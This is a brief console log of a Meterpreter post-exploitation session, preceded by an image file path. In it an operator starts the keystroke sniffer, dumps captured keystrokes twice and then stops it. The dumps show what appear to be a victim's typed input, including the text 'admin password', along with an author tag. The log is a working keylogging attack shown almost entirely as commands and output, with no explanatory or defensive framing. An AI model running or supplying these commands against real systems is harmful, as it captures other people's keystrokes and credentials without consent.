 meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
admin password
meterpreter > keyscan_dump
Dumping captured keystrokes...
<CR>
<CR>
<CR>
hello work<^H>ld
auther: Ske
meterpreter > keyscan_stop
Stopping the keystroke sniffer...